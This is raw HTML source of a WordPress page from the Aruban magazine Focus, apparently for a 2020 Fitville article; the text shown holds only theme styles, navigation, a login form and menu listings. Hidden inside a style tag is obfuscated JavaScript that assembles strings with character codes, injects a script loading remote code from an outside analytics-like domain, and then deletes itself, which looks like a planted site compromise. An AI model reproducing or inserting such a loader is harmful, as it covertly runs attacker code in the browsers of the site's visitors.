.td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/",
                    "name": "FITVILLE 2020 TA AWOR ONLINE!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-18287 single-format-standard wp-theme-Newspaper td-standard-pack fitville-2020-ta-awor-online global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2070";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
